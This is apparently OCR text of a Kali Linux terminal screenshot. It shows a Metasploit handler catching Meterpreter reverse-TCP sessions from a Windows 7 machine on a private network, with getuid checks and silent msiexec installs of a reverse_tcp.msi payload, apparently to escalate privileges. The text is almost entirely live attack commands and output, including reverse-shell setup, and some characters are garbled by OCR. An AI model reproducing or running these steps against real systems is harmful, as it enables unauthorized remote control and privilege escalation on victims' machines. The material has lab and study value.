 root@kali: /home/kali
File Actions Edit View Help
lhost => 192.168.239.61
msf6 exploit(multi/handler) > set lport 5554
lport => 5554
msf6 exploit(multi/handler) > set payload windows/x64/meterprete
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.239.61:5554
[*] Sending stage (200774 bytes) to 192.168.239.92
[*] Meterpreter session 1 opened (192.168.239.61:5554 -> 192.168
-0500
meterpreter > getuid
Server username: Win7-2022MPGIRS\Administrator
meterpreter > shell dir
Process 804 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\360��ȫ����������>msiexec /quiet /qn /i reverse_tcp.msi
msiexec /quiet /qn /i reverse_tcp.msi
C:\360��ȫ����������>msiexec /quiet /qn /i reverse_tcp.msi
msiexec /quiet /qn /i reverse_tcp.msi
C:\360��ȫ����������>
root@kali: /home/kali
File Actions Edit View Help
-0500
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter >
[*] 192.168.239.92 - Meterpreter session 6 closed. Reason: Died
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.239.61:5555
[*] Sending stage (200774 bytes) to 192.168.239.92
[*] 192.168.239.92 - Meterpreter session 7 closed. Reason: Died
[-] Meterpreter session 7 is not valid and will be closed
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.239.61:5555
[*] Sending stage (200774 bytes) to 192.168.239.92
[-] Meterpreter session 8 is not valid and will be closed
[*] 192.168.239.92 - Meterpreter session 8 closed.